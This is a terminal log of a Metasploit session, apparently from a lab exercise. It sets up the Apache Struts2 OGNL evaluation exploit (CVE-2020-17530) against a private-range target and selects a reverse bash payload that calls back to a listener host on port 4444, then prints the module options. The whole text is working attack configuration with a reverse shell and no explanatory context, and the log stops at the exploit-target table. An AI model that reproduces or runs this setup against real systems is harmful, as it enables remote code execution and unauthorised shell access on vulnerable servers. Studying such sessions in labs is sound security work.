 msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set RHOSTS 192.168.56.108
RHOSTS => 192.168.56.108
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rport  18972
rport => 18972
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set LHOST  192.168.56.109
LHOST => 192.168.56.109
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
CVE        CVE-2020-17530   yes       Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME       id               yes       The HTTP query parameter or form data name
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.56.108   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT      18972            yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       A valid base path to a struts application
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on th
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.56.109   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----